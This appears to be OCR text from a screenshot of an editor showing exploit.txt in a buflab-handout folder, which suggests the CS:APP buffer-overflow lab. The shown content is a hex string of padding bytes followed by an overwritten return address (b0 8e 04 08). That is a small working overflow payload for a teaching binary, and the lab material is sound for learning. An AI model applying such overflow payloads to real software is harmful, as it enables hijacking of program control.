 打开(O)
exploit.txt
~/下载/buflab-handout
保存(S)
1 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
ff ff b0 8e 04 08